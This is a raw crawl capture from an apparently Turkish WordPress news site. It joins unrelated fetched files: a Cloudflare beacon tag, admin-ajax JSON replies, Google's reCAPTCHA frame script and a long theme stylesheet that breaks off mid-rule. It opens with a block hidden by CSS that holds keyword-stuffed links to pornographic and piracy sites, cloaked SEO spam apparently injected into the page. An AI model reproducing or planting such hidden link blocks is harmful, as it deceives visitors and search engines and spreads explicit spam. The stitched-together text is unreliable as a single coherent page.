<style type="text/css"> dofollow { display: none; }</style><dofollow>miles tails hentai <a href="https://www.besthentai.org/" target="_blank">besthentai.org</a> okusama wa moto yariman 2
kmjs june 5 2022 <a href="https://freeteleseryetv.net/" target="_blank">freeteleseryetv.net</a> the broken marriage vow feb 7 2022
porn film <a href="https://tubeband.mobi" rel="dofollow">tubeband.mobi</a> xvideo sex
fate anime hentai <a href="https://www.hentaihardcore.net/" rel="dofollow" target="_blank" title="hentaihardcore.net hancock hentai">hentaihardcore.net</a> nyotaika homo
xnxx nighty <a href="https://www.movstars.com/" target="_self" title="movstars.com 4k hd porn">movstars.com</a> www desibubs com
</dofollow>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b78594689ebd471c8528457f2a885184","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzegundem.com/wp-admin/admin-ajax.php
body_size: -658
content:
{"data":"1.003"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzegundem.com/wp-admin/admin-ajax.php
body_size: -358
content:
{"time":1764035521000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="89svKIeysg9yX8NhqzCBtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764035521205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gebzegundem.com/wp-content/themes/anka/style.css?ver=6.8.3
body_size: 18926
content:
/*
Theme Name: Anka Wordpress Teması
Theme URI: https://safirdemo.com/anka
Description: https://safirdemo.com/anka
Author URI: https://safirtema.com
Author: Safir Tema
Requires PHP: 7.3
Text Domain: anka
Version: 2.1.4
License: Safir Anka Wordpress Teması Niğde 3.Noterliği tarafından Safir Tasarım adına tescillenmiş olup, ilgili dijital ürünün kopyalanması, lisanssız kullanılması ve dağıtılması halinde hakkınızda yasal işlem başlatılacaktır.
License URI: https://safirtema.com

NOT: Tema güncellemelerinin sağlıklı yapılabilmesi için üstteki alanlarda düzenleme yapmamalısınız.
*/

/* CUSTOM FONT */

	@font-face {
		font-family: "anka";
		font-display: swap;
		src:url("fonts/anka.eot");
		src:url("fonts/anka.eot?#iefix") format("embedded-opentype"),
		url("fonts/anka.woff") format("woff"),
		url("fonts/anka.ttf") format("truetype"),
		url("fonts/anka.svg#anka") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	@font-face {
		font-family: "safiriconv2";
		font-display: swap;
		src:url("fonts/safiriconv2.eot");
		src:url("fonts/safiriconv2.eot?#iefix") format("embedded-opentype"),
		url("fonts/safiriconv2.woff") format("woff"),
		url("fonts/safiriconv2.ttf") format("truetype"),
		url("fonts/safiriconv2.svg#safiriconv2") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	.authorPostsBlock .item:before, .optWidget .hamburger:before, .sliderWidget .slider .tButtonLink:before, .safirMetas div:before, #toplogin .button:before, #menu .sub-menu:before, #topsearch button:before, #breakingGroup .breakingTitle:before, .currency.items .icon, .currency.items .change, .weatherIcon .icon, #weather .cityListOpen, #menu li.menu-item-has-children span.arrow, .owl-nav div, .authorsWidget .arrows span:before, .scoresWidget .showAll:before, .burcList .item .icon:before, .safirTop:before, #switcher .icon span:before, ul.safirSocial a:before, #single .metaBox .icon:before, #singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before, .sfrIconForm .item .icon span:before, .sfrCommentsList a.comment-reply-link:before, .sfrCommentsList .comment-body:before, .gallery-item .inner .fullScreen:before, #gallery-nav a.arrow:before, #profile .profileButtons a:before, #breakingGroup .arrows span:before, .safirLoginMenu a:before, aside.profile .userMenu a .icon:before, form button:before, #profile .safirButton:before, .sfrIconForm p.status:before, #profile.membershipPage .lostpassword:before, .authorPostsBlock .item .title:before, #logo .mobileButtons .button:before, #header-cont .membershipButton:before, #hamburgermenu span.close:before, #mobilemenu .mobilearrow:before, .footerAd .close:before, #logo .mobileSearch .close:before, #logo .mobileSearch button:before, .hamburgerMenuButton:before {
		font-family: "anka" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: never;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	.safiricon:before {
		font-family: "safiriconv2" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: never;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font: 14px "proxima-nova", sans-serif;
		color: #000;
		background: #efefef;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:19px;
	}

	h3 {
		font-size:18px;
	}

	h4, h5, h6 {
		font-size:16px;
	}

	input, select, textarea {
		font:13px "proxima-nova",sans-serif;
	}

	iframe {
		max-width: 100%;
	}

/* GENERAL CLASSES */

	.safirCategoryMeta {
		float: left;
		overflow: hidden;
	}

	.safirCategoryMeta:before, .safirCategoryMeta a:before {
		display: none;
	}

	.postthumb .safirCategoryMeta {
		display: flex;
		flex-wrap: wrap;
	}

	.postthumb .safirCategoryMeta a {
		display: block;
		padding: 3px 5px;
		color: #fff;
		font-size: 13px;
		font-weight: 600;
		margin: 3px 3px 0 0;
		position: relative;
	}

	.shiftBottom {
		margin-bottom: 20px;
	}

	.topMargin {
		margin-top: 30px;
	}

	.bottomMargin {
		margin-bottom: 30px;
	}

	.mainHeading {
		position: relative;
		font-weight: bold;
		font-size: 16px;
		margin-bottom: 30px;
		padding-bottom: 18px;
	}

	.mainHeading:after {
		content: "";
		display: block;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		opacity: 0.5;
	}

	.mainHeading .title {
		display: inline-block;
		line-height: 20px;
		margin: 6px 0;
	}

	.mainHeading .icon {
		float: left;
		position: relative;
		margin-right: 10px;
	}

	.mainHeading .icon:before {
		width: 32px;
		height: 32px;
		display: block;
		font-size: 16px;
		line-height: 32px;
		color: #fff;
		border-radius: 50%;
		text-align: center;
	}

	.mainHeading .allLink {
		display: inline-block;
		color: #a2a2a2;
		font-size: 12px;
		font-weight: 500;
		padding-left: 10px;
		border-left: 1px solid #ededed;
		position: relative;
		line-height: 20px;
		margin: 6px 0 6px 10px;
		transition: all .3s;
	}

	.mainHeading .allLink:hover {
		color: #333;
	}

	.homeWidgetContainer.wide .mainHeading {
		background: #dddee0;
		padding: 8px 0;
	}

	.homeWidgetContainer.wide .mainHeading:after, .mobile .galleryWidget.withHeading .mainHeading:after {
		display: none;
	}

	.homeWidgetContainer.wide .mainHeading .title {
		color: #4c4f5a;
	}

	.homeWidgetContainer.wide .mainHeading .allLink {
		border-left: 1px solid #b3b3b3;
	}

	.pageHeading {
		padding-left: 20px;
		position: relative;
		margin-bottom: 20px;
	}

	.pageHeading h1, .pageHeading .title {
		font-size: 26px;
		line-height: 1.2;
		color: #333;
	}

	.pageHeading:before {
		content: "";
		display: block;
		width: 4px;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}

	.infiniteLink {
		display: none;
	}

	.safirVideoWrapper {
		padding-bottom: 52.25%;
		margin-bottom: 10px;
		position: relative;
		padding-top: 25px;
		height: 0;
	}

	.safirVideoWrapper iframe, .safirVideoWrapper embed, .safirVideoWrapper object {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.reading {
		font-size: 17px;
		line-height: 1.8;
	}

	.reading p, .reading li {
		margin-bottom: 10px;
	}

	.reading ul {
		margin-bottom: 20px;
	}

	.reading ul li {
		margin-left: 15px;
		list-style-position: inside;
		list-style-type: disc;
		margin-bottom: 0;
		position: relative;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

	.reading>*+* {
		margin-top: 25px;
	}

	.reading .ads {
		margin-bottom: 20px;
	}

	table {
		width: 100%;
		border-collapse: collapse;
	}

	table td, table th {
		padding: 8px;
		border: 1px solid #e0e0e0;
	}

	.seperator {
		clear: both;
		margin: 10px 0;
		border-top: 1px solid #ddd;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.catDesc {
		line-height: 1.8;
		margin-bottom: 20px;
		padding: 10px;
		font-size: 16px;
		background: #fafafa;
		border-radius: 3px;
	}

	@media all and (max-width: 1024px) {

		.mainHeading {
			margin-bottom: 20px;
		}

	}

	@media all and (max-width: 600px) {

		.pageHeading {
			padding-left: 0;
			margin: 10px 0;
		}

		.pageHeading:before {
			display: none;
		}

		.mainHeading {
			margin-bottom: 20px;
		}

	}

/* THUMBS */

	img.lazy {
		opacity: 0;
		transition: opacity .3s ease-in;
	}

	.safirthumb {
		position: relative;
		overflow: hidden;
		background: #dfdfdf;
	}

	.safirthumb.nobg {
		background: transparent;
	}

	.safirthumb.square {
		padding-bottom: 100%;
	}

	.safirthumb.half {
		padding-bottom: 50%;
	}

	.safirthumb:before {
		position: absolute;
		display: block;
		content: "";
	}

	.safirthumb .thumbnail {
		overflow: hidden;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.safirthumb .center {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		transform: translate(50%,50%);
	}

	.safirthumb img {
		position: absolute;
		top: 0;
		left: 0;
		transform: translate(-50%,-50%);
		width: 100%;
		height: 100%;
		object-fit: cover;
	}

	.fitImage .safirthumb img {
		object-fit: fill;
	}

/* SAFIR METAS */

	.safirMetas {
		color: #969aa9;
		font-size: 12px;
		font-weight: 500;
		display: flex;
		flex-wrap: wrap;
	}

	.safirMetas .meta {
		margin: 10px 12px 0 0;
		line-height: 16px;
	}

	.safirMetas .meta:before {
		display: block;
		float: left;
		margin-right: 3px;
		height: 16px;
		line-height: 16px;
		font-size: 13px;
	}

	.safirMetas .author:before {
		content: "\E013";
	}

	.safirMetas .category:before {
		content: "\E012";
	}

	.safirMetas .date:before {
		content: "\E01A";
	}

	.safirMetas .hit:before {
		content: "\E01B";
		font-size: 15px;
	}

	.safirMetas .hit span {
		display: none;
	}

	.safirMetas .comment:before {
		content: "\E019";
	}

	.safirMetas a {
		color: #969aa9;
	}

	.safirMetas a:hover {
		color: #5b5d68;
	}

/* ADS */

	.fixedAd {
		z-index: 10;
		display: none;
		top: 266px;
	}

	.fixedAd.absolute {
		position: absolute;
	}

	.fixedAd.fixed {
		position: absolute;
	}

	.ads {
		text-align: center;
	}

	.postAd {
		height: 100%;
	}

/* TOPBAR */

	#topbar {
		border-bottom: 1px solid #f3f3f3;
		position: relative;
		z-index: 60;
	}

	#topmenu {
		float: left;
		font-weight: 500;
		font-size: 12px;
	}

	#topmenu .sub-menu {
		display: none;
	}

	#topmenu ul {
		padding: 10px 0;
		overflow: hidden;
	}

	#topmenu li {
		display: inline-block;
		line-height: 20px;
		margin-right: 20px;
	}

	#topmenu a {
		color: #969aa9;
		transition: all .3s;
	}

	#topmenu a:hover {
		color: #000;
	}

	#topmenu li .text {
		float: left;
	}

	#topmenu li .icon {
		height: 20px;
		float: left;
	}

	#topmenu li .icon:before {
		display: block;
		float: left;
		width: 14px;
		height: 14px;
		line-height: 14px;
		font-size: 14px;
		margin: 3px 5px 3px 0;
	}

	#topsearch {
		float: right;
		width: 220px;
		position: relative;
	}

	#topsearch form {
		background: #fff;
		position: relative;
		border-left: 1px solid #f3f3f3;
		border-right: 1px solid #f3f3f3;
	}

	#topsearch input[type=text] {
		background: #fff;
		display: block;
		border: 0;
		height: 40px;
		line-height: 30px;
		padding: 5px 40px 5px 10px;
		color: #333;
	}

	#topsearch button {
		position: absolute;
		right: 0;
		top: 0;
		display: block;
		border: 0;
		width: 40px;
		height: 40px;
		cursor: pointer;
		padding: 10px;
		background: #f3f3f3;
	}

	#topsearch button:before {
		display: block;
		font-size: 12px;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: center;
		content: "\E004";
	}

	.searchTerms {
		display: none;
		position: absolute;
		background: #fafafa;
		padding: 5px;
		width: 100%;
		left: 0;
		font-weight: bold;
		border: 1px solid #f3f3f3;
	}

	.searchTerms span {
		line-height: 1;
		display: block;
		float: left;
		background: #f0f0f0;
		color: #444;
		padding: 6px;
		border-radius: 4px;
		margin: 5px;
		cursor: pointer;
	}

	.searchTerms span:hover {
		color: #000;
	}

	@media all and (max-width:1024px) {

		#topbar {
			display: none;
		}

		.searchTerms {
			border-width: 3px;
			border-left: 0;
			border-right: 0;
		}

		.searchTerms span {
			padding: 8px;
			margin: 8px;
			font-size: 16px;
		}

	}

/* CURRENCY */

	#currency {
		display: inline-table;
		vertical-align: middle;
		text-align: left;
	}

	#currency .item:first-child {
		margin-left: 0;
	}

	#currency .items .item {
		margin-left: 30px;
	}

	.items.currency {
		display: flex;
	}

	.items.currency.clone {
		display: none;
	}

	.items.currency .item {
		line-height: 1;
		min-width: 90px;
	}

	.currency.items .item .icon {
		float: left;
	}

	.currency.items .item .icon:before {
		display: block;
		font-size: 26px;
		width: 32px;
		height: 32px;
		line-height: 32px;
		color: #848792;
	}

	.currency.items .item.dollar .icon:before {
		content: "\E002";
		font-size: 30px;
	}

	.currency.items .item.euro .icon:before {
		content: "\E003";
		font-size: 30px;
	}

	.currency.items .item.gold .icon:before {
		content: "\E000";
		font-size: 26px;
	}

	.currency.items .item.bist .icon:before {
		content: "\E001";
	}

	.currency.items .item .info {
		margin-left: 40px;
		padding-top: 2px;
	}

	.currency.items .item .info .top {
		overflow: hidden;
	}

	.currency.items .item .title {
		display: block;
		float: left;
		font-size: 11px;
		line-height: 12px;
		font-weight: 600;
		color: #969aa9;
	}

	.currency.items .item .value {
		display: block;
		font-size: 16px;
		font-weight: bold;
		line-height: 18px;
		color: #636881;
	}

	.currency.items .item .change {
		display: block;
		margin: 0 0 0 4px;
		float: left;
	}

	.currency.items .item .change:before {
		font-size: 10px;
		line-height: 12px;
		width: 12px;
		height: 12px;
		display: block;
		float: left;
	}

	.currency.items .item .change.up:before {
		content: "\E007";
		color: #35b42b;
	}

	.currency.items .item .change.down:before {
		content: "\E006";
		color: #e71434;
	}

	@media all and (max-width:1024px) {

		#currency {
			float: left;
			width: 50%;
			margin: 10px 0;
		}

		#currency .items.currency {
			display: none;
		}

		#currency .items.currency.clone {
			display: flex;
		}

		#currency .items.currency.clone {
			display: block;
			text-align: center;
		}

		#currency .items.currency.clone .item {
			display: none;
			margin: 0;
		}

		#currency .items.currency.clone .item:first-child {
			display: inline-block;
		}

		#currency .items.currency.clone .item .value {
			text-align: left;
		}

	}

	@media all and (max-width:500px) {

		#currency {
			width: 150px;
		}

	}

	@media all and (max-width:380px) {

		#currency {
			width: 120px;
		}

	}

/* WEATHER */

	#weather {
		height: 52px;
		margin-left: 30px;
		position: relative;
		z-index: 40;
		display: inline-table;
		vertical-align: middle;
		background: #f9f9f9;
		padding: 10px;
		border-radius: 3px;
	}

	#weather .weatherDataWidget {
		display: none;
	}

	#weather .loading {
		display: none;
		min-width: 170px;
		height: 32px;
		text-align: center;
	}

	#weather .cities {
		display: none;
		position: absolute;
		text-align: left;
		width: 100%;
		top: 50px;
		left: 0;
		height: 280px;
		overflow: scroll;
		background: #fff;
		border: 1px solid #f3f3f3;
		border-radius: 0 0 3px 3px;
		color: #333;
	}

	#weather .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 39px;
		cursor: pointer;
		border-bottom: 1px solid #f3f3f3;
		transition: all .3s;
	}

	#weather .cities span:hover {
		background: #f8f8f8;
	}

	#weather .icon {
		float: left;
		margin: 2px 0 2px 8px;
	}

	#weather .icon:before {
		height: 28px;
		line-height: 28px;
		font-size: 28px;
		float: left;
		color: #636881;
	}

	.weatherIcon .icon:before {
		content: "\E00F";
	}

	.weatherIcon .icon.icon09:before, .weatherIcon .icon.icon11:before, .weatherIcon .icon.icon12:before, .weatherIcon .icon.icon17:before, .weatherIcon .icon.icon39:before {
		content: "\E00B";
	}

	.weatherIcon .icon.icon06:before, .weatherIcon .icon.icon13:before, .weatherIcon .icon.icon14:before, .weatherIcon .icon.icon15:before, .weatherIcon .icon.icon40:before, .weatherIcon .icon.icon05:before, .weatherIcon .icon.icon42:before {
		content: "\E00D";
	}

	.weatherIcon .icon.icon03:before, .weatherIcon .icon.icon04:before, .weatherIcon .icon.icon35:before {
		content: "\E00C";
	}

	.weatherIcon .icon.icon26:before, .weatherIcon .icon.icon28:before, .weatherIcon .icon.icon27:before, .weatherIcon .icon.icon30:before {
		content: "\E00A";
	}

	#weather .data {
		position: relative;
		opacity: 0;
	}

	#weather .degree {
		float: left;
		font-size: 32px;
		line-height: 32px;
		font-weight: bold;
		color: #636881;
		position: relative;
		padding-right: 18px;
		letter-spacing: -2px;
		height: 32px;
	}

	#weather .degree span {
		font-size: 15px;
		position: absolute;
		top: 3px;
		right: 0;
		line-height: 1;
		letter-spacing: 0;
	}

	#weather .info {
		float: left;
		text-transform: uppercase;
		padding-right: 6px;
		text-align: right;
	}

	#weather .info .city {
		margin-top: 2px;
		line-height: 16px;
		white-space: nowrap;
		color: #636881;
		font-weight: 600;
		font-size: 12px;
	}

	#weather .info .situation {
		font-size: 11px;
		line-height: 11px;
		white-space: nowrap;
		color: #737580;
	}

	#weather .weatherIcon {
		float: right;
	}

	#weather .content {
		float: left;
	}

	#weather .cityListOpen {
		float: right;
		height: 32px;
		cursor: pointer;
		padding: 11px 5px 11px 10px;
	}

	#weather .cityListOpen:before {
		display: block;
		float: right;
		content: "\E008";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		cursor: pointer;
		color: #636881;
	}

	#weather .cityListOpen.open:before {
		content: "\E009";
		font-size: 8px;
	}

	@media all and (max-width:1024px) {

		#weather {
			margin-left: 0;
			border-radius: 0;
			float: right;
			width: 50%;
		}

	}

	@media all and (max-width:500px) {

		#weather {
			width: calc(100% - 150px);
		}

	}

	@media all and (max-width:380px) {

		#weather {
			width: calc(100% - 120px);
			padding: 10px 0;
		}

	}

/* HEADER */

	header {
		background: #fff;
		position: relative;
		z-index: 10;
	}

	#header-cont {
		position: relative;
		z-index: 50;
		border-bottom: 1px solid #f3f3f3;
		padding: 10px 0;
	}

	#logo {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 100;
	}

	#logo .mobileButtons, #logo .mobileSearch {
		display: none;
	}

	#logo h1, #logo>span {
		display: block;
	}

	#logo a.logo {
		display: block;
		float: left;
	}

	#logo img {
		display: block;
		width: auto;
		max-height: 75px;
	}

	#header-cont .rightGroup {
		display: table-cell;
		text-align: right;
		vertical-align: middle;
	}

	#mobileHeader {
		background: #fff;
		z-index: 100000;
		width: 100%;
		display: table;
	}

	@media all and (max-width: 1024px) {

		#logo-sticky-wrapper {
			z-index: 999999;
			position: relative;
		}

		#header-cont, #header-cont .innerContainer {
			padding: 0;
		}

		#header-cont .rightGroup {
			display: block;
			position: relative;
			text-align: left;
			z-index: 0;
		}

		#logo {
			height: 60px;
			display: block;
			padding-left: 10px;
			box-shadow: 0 0 3px rgba(0,0,0,0.15);
			position: relative;
			z-index: 1;
		}

		.mobile #logo {
			width: 100% !important;
		}

		.is-sticky #logo {
			background: #fff;
			width: 100%;
			z-index: 999999
		}

		#logo h1, #logo>span {
			height: 60px;
			display: block;
		}

		#logo a.logo {
			line-height: 60px;
		}

		#logo img {
			vertical-align: middle;
			max-height: 50px;
			display: inline-block;
		}

		#logo .mobileButtons {
			display: block;
			position: absolute;
			z-index: 2;
			top: 50%;
			margin-top: -18px;
			right: 8px;
			overflow: hidden;
		}

		#logo .mobileButtons .button {
			display: block;
			float: left;
			cursor: pointer;
			color: #000;
			margin-left: 8px;
			border-radius: 50%;
			background: #f3f3f3;
		}

		#logo .mobileButtons .button:before {
			display: block;
			width: 36px;
			height: 36px;
			line-height: 36px;
			font-size: 18px;
			text-align: center;
		}

		#logo .mobileButtons .toggleMenu:before {
			color: #fff;
			content: "\E012";
		}

		#logo .mobileButtons .searchButton:before {
			content: "\E004";
			font-size: 16px;
		}

		#logo .mobileButtons .loginButton:before {
			content: "\E013";
		}

		#logo .mobileButtons .loginButton.active:before {
			content: "\E009";
			font-size: 14px;
		}

		#logo .mobileSearch {
			position: absolute;
			top: 0;
			left: 0;
			z-index: 10;
			height: 60px;
			width: 100%;
			padding-right: 60px;
			background: #fff;
		}

		#logo .mobileSearch form {
			width: 100%;
			position: relative;
		}

		#logo .mobileSearch input {
			border: 0;
			width: 100%;
			padding: 10px 50px 10px 10px;
			height: 60px;
			font-size: 18px;
		}

		#logo .mobileSearch button {
			position: absolute;
			top: 0;
			right: 0;
			background: none;
			border: 0;
			color: #666;
		}

		#logo .mobileSearch button:before {
			display: block;
			content: "\E004";
			width: 50px;
			height: 60px;
			line-height: 60px;
			text-align: center;
			font-size: 20px;
			cursor: pointer;
		}

		#logo .mobileSearch .close {
			position: absolute;
			top: 0;
			right: 0;
			z-index: 10;
			background: #f3f3f3;
		}

		#logo .mobileSearch .close:before {
			display: block;
			content: "\E009";
			width: 60px;
			height: 60px;
			line-height: 60px;
			text-align: center;
			font-size: 20px;
			cursor: pointer;
		}

		#logo .safirLoginMenu {
			visibility: visible;
			background: #fff;
			opacity: 1;
			z-index: 1;
			display: none;
			transform: scale(1);
			position: absolute;
			left: 0;
			width: 100%;
			top: 60px;
			padding: 0;
			transition: none;
			border-top: 1px solid #ededed;
		}

		#logo .safirLoginMenu .items {
			box-shadow: 0 8px 4px -4px rgba(0,0,0,0.15);
		}

		#logo .safirLoginMenu .item:first-child:before {
			display: none;
		}

	}

/* MOBILE */

    #hamburgermenu {
		position: fixed;
		z-index: 999999;
		top: 0;
		right: -300px;
		width: 300px;
		height: 100%;
		overflow-y: scroll;
		background: #fff;
	}

	#hamburgermenu span.close {
		display: block;
		width: 36px;
		height: 36px;
		position: absolute;
		top: 12px;
		right: 12px;
		background: #000;
		cursor: pointer;
		border-radius: 50%;
	}

	#hamburgermenu span.close:before {
		content: "\E009";
		display:block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 14px;
		text-align: center;
		color: #fff;
		margin: 8px;
	}

	#hamburgermenu .logoBlock {
		padding: 5px 50px 5px 10px;
	}

	#hamburgermenu .logoBlock a {
		display: table-cell;
		height: 50px;
		vertical-align: middle;
	}

	#hamburgermenu .logoBlock img {
		max-height: 50px;
		width: auto;
	}

	#mobilemenuContainer {
		overflow: hidden;
		border-top: 2px solid #f3f3f3;
	}

	#mobilemenu {
		position: relative;
	}

	#mobilemenu li {
		position: relative;
	}

	#mobilemenu a {
		display: block;
		border-bottom: 2px solid #f3f3f3;
		padding: 15px 10px;
		line-height: 20px;
		font-size: 15px;
		color: #000;
		font-weight: 600;
		border-radius: 0;
	}

	#mobilemenu .sub-menu {
		display: none;
		background: #fafafa;
	}

	#mobilemenu .sub-menu a {
		padding-left: 30px;
	}

	#mobilemenu .sub-menu .sub-menu a {
		padding-left: 50px;
	}

	#mobilemenu .menu-item-has-children>a {
		padding-right: 12px;
		position: relative;
	}

	#mobilemenu .mobilearrow {
		display: block;
		position: absolute;
		width: 40px;
		height: 50px;
		top: 0;
		right: 0px;
		text-align: center;
	}

	#mobilemenu .mobilearrow:before {
		line-height: 50px;
		font-size: 10px;
		content: "\E008";
	}

	#mobilemenu .mobilearrow.active:before {
		content: "\E009";
		font-size: 8px;
	}

	#mobilemenu li .icon {
		float: left;
	}

	#mobilemenu li .icon:before {
		width: 20px;
		height: 20px;
		float: left;
		margin: 0 4px 0 0;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
	}

	#mobileSocial {
		margin: 10px;
	}

	#mobileSocial ul {
		margin: 0 -3px;
	}

	#mobileSocial a {
	    height: 28px;
	    width: 28px;
	}

	#mobileSocial a:before {
	    width: 28px;
	    height: 28px;
	    line-height: 28px;
	    font-size: 14px;
	}

	#overlay {
		display: none;
		width: 100%;
		height: 100%;
		position: fixed;
		background: rgba(0,0,0,0.9);
		z-index: 999998;
		top: 0;
		left: 0;
	}

	.hamburgerMenuButton {
		display: none;
		cursor: pointer;
		opacity: 0.9;
		position: fixed;
		z-index: 100;
		right: 8px;
		top: 10px;
	}

	.hamburgerMenuButton:before {
		display: block;
		box-shadow: 0 0 4px rgba(0,0,0,0.1);
		border-radius: 50%;
		width: 36px;
		height: 36px;
		line-height: 36px;
		text-align: center;
		content: "\E012";
		color: #fff;
		font-size: 18px;
	}

/* TOPLOGIN */

	#toplogin {
		position: absolute;
		top: 10px;
		right: 0;
	}

	#toplogin .button {
		cursor: pointer;
		border-radius: 50%;
		overflow: hidden;
	}

	#toplogin .button:before {
		content: "\E013";
		display: block;
		width: 36px;
		height: 36px;
		line-height: 36px;
		font-size: 16px;
		text-align: center;
		color: #fff;
		transition: all .2s;
	}

	#toplogin:hover .button:before {
		background: rgba(0,0,0,0.15);
	}

	.safirLoginMenu {
		visibility: hidden;
		opacity: 0;
		z-index: -1;
		transform: scale(0.9);
		transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
		position: absolute;
		right: 0;
		top: 40px;
		z-index: 999;
		width: 190px;
		padding-top: 10px;
		transition: all .3s;
	}

	#toplogin:hover .safirLoginMenu {
		visibility: visible;
		opacity: 1;
		z-index: 40;
		transform: scale(1);
		transition-delay: 0s, 0s, 0.1s;
	}

	.safirLoginMenu .items {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		position: relative;
	}

	.safirLoginMenu .item {
		border-top: 1px solid #f3f3f3;
	}

	.safirLoginMenu .item:first-child, .safirLoginMenu .item:first-child a {
		border-top: 0;
	}

	.safirLoginMenu a {
		display:block;
		line-height: 20px;
		padding: 12px;
		font-weight: 500;
		white-space: nowrap;
		transition: all .2s;
		color: #000;
	}

	.safirLoginMenu a:hover {
		background: #fbfbfb;
	}

	.safirLoginMenu .item:first-child:before {
		content: "";
		display: block;
		position: absolute;
		right: 10px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	.safirLoginMenu .item:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}

	.safirLoginMenu a:before {
		display: block;
		float: left;
		height: 20px;
		width: 24px;
		line-height: 20px;
		font-size: 16px;
	}

	.safirLoginMenu a.login:before {
		content: "\E013";
	}

	.safirLoginMenu a.profile:before {
		content: "\E013";
	}

	.safirLoginMenu a.user:before {
		content: "\E02B";
	}

	.safirLoginMenu a.posts:before {
		content: "\E012";
	}

	.safirLoginMenu a.add:before {
		content: "\E010";
	}

	.safirLoginMenu a.logout:before {
		content: "\E011";
	}

/* MENU	 */

	#mainMenu {
		border-bottom: 1px solid #f3f3f3;
		background: #fff;
	}

	.is-sticky #mainMenu {
		box-shadow: 0 0 10px rgba(0,0,0,0.06);
	}

	#menuGroup {
		position: relative;
	}

	#menuGroup.withLogin {
		padding-right: 40px;
	}

	#menu {
		z-index: 40;
		position: relative;
		font-size: 15px;
	}

	#menu li {
		float: left;
		position: relative;
		margin-left: 30px;
	}

	#menu li:first-child {
		margin-left: 0;
	}

	#menu li .text {
		float: left;
	}

	#menu li .icon {
		height: 20px;
		float: left;
		margin: 20px 0;
	}

	#menu li .icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#menu a {
		display: block;
		overflow: hidden;
		line-height: 60px;
		position: relative;
		transition: all .3s ease;
		color: #000;
		font-weight: bold;
	}

	#menu li.menu-item-has-children span.arrow {
		display: inline-block;
	}

	#menu li.menu-item-has-children span.arrow:before {
		display: block;
		content: "\E008";
		font-size: 8px;
		width: 8px;
		height: 20px;
		line-height: 20px;
		margin: 20px 0 20px 4px;
	}

	/* Metinsiz */

	#menu>ul>li.metinsiz {
		margin-left: 10px;
	}

	#menu>ul>li.metinsiz>a {
		height: 60px;
		padding: 0;
		overflow: hidden;
	}

	#menu>ul>li.metinsiz>a>.text {
		display: none;
	}

	#menu>ul>li.metinsiz>a>.icon {
